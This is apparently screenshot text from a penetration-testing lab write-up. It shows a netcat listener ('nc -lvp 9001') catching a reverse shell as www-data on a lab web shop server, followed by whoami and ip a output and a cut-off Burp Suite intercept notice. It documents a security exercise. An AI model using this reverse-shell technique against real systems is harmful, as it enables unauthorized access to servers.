 ┌──(ruben㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.0.68.100: inverse host lookup failed: Unknown host
connect to [10.0.32.5] from (UNKNOWN) [10.0.68.100] 39304
bash: cannot set terminal process group (6548): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tobolds-pfeifenkrautshop:/var/www/html$ whoami
whoami
www-data
www-data@tobolds-pfeifenkrautshop:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:a5:b7:e2 brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.100/22 brd 10.0.71.255 scope global noprefixroute enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::592b:462e:7720:bfca/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@tobolds-pfeifenkrautshop:/var/www/html$
Intercept is on
Messages between Burp's browser and your target servers are held
analyze and modify these messages, before you forw